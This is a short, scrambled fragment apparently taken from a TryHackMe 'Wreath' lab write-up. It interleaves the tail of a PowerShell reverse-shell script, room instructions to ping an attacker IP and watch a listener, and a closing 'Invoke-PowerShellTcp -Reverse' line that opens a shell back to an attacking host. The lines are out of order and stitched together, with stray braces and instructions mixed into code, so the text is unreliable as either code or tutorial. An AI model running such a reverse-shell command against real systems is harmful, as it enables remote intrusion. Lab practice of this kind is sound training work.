 [0xd4y@Writeup]-[~/business/tryhackme/easy/other/wreath/www]
$tail 0xd4y-rev.ps1
$listener.Stop()
ip -a link to see the available interfaces.
}
}
Now, using the webshell, execute the following ping command (substituting in your own VPN IP!):
catch
ping -n 3 ATTACKING_IP
{
Write-Warning "Something went wrong! Check if the server is reachable and you are using the correct port."
Write-Error $_
How many make it to the waiting listener?
}
0
}
Invoke-PowerShellTcp -Reverse -IPAddress 10.200.111.200 -Port 20001